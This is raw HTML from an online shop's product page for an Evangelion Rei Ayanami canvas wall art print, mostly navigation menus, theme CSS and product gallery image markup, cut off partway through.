.sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15717 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-charactors/">Evangelion Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/">Rei Ayanami Merch</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/rei-ayanami-poster/">Rei Posters</a><span class="breadcrumb-separator"> / </span>Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15717" class="mainproduct product type-product post-15717 status-publish first instock product_cat-evangelion-charactors product_cat-evangelion-poster product_cat-rei-ayanami-merch product_cat-rei-ayanami-poster product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami product_tag-wall-art has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" data-thumb-alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg 874w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-600x600.jpg" class="wp-post-image" alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" data-large_image_width="874" data-large_image_height="874" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg 874w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch 1 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg" data-thumb-alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg 800w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-300x211.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-150x106.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-600x422.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-768x540.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg"><img loading="lazy" width="600" height="422" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-600x422.jpg" class="" alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg" data-large_image_width="800" data-large_image_height="563" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-600x422.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-300x211.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-150x106.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661-768x540.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch 2 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg" data-thumb-alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg" class="" alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch 3 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg" data-thumb-alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg 800w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-600x600.jpg" class="" alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch 4 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg" data-thumb-alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg 800w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-600x600.jpg" class="" alt="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch 5 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/22cm-original-eva-asuka-model-figurine-eva-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702798-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="22cm Original EVA Asuka Model Figurine Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702798-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702798-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702798-600x601.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702702798.jpg 750w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">22cm Original EVA Asuka Model Figurine EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.99</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-painting-picture-wall-art-eva-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
